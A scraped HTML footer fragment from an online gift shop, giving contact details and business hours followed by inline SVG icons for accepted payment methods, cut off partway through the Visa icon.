                      <p><strong>Business Hours: </strong>Monday - Friday 9am - 4pm PST</p><p><strong>Address: </strong>15708 NE 164th St<strong>, </strong>Redmond, WA 98073, United States</p><p><strong>Email:</strong><a href="mailto:support@thefamilygifts.com" target="_blank" title="mailto:support@thefamilygifts.com"><strong> support@thefamilygifts.com</strong></a></p><p>Phone: +18004656870</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 